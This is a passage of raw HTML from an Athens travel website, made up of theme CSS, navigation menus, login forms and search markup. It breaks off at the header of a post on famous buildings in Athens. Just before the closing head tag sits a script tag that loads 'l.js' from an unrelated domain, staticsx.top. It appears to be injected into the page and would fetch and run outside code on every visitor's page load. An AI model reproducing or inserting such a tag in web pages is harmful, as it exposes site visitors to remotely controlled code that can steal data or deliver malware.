    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0d5eaf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #0a0a0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d5eaf;
        background: -moz-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(top, #0d5eaf 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(to bottom, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0d5eaf;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #0d5eaf;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0d5eaf;
        background: -moz-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -ms-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #0d5eaf;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #0d5eaf;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #0d5eaf;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #0d5eaf transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #0a0a0a;
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB4DSH8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athenser.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/see-and-do/",
                    "name": "See &amp; Do"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/see-and-do/museums-arts/",
                    "name": "Museums &amp; Arts"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/famous-buildings-in-athens/",
                    "name": "Famous Buildings in Athens"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="32x32" />
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
<meta name="msapplication-TileImage" content="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-922 single-format-standard famous-buildings-in-athens global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng" class="td-mobile-main-menu"><li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-642"><a href="https://athenser.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-644"><a href="https://athenser.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li id="menu-item-485-tr" class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athenser.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://athenser.com/">
			<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://athenser.com/">
				<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">Athsenser</span>
			</a>
		    </div>
    <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-642"><a href="https://athenser.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="https://athenser.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athenser.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-922" class="post-922 post type-post status-publish format-standard has-post-thumbnail hentry category-museums-arts category-see-and-do" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
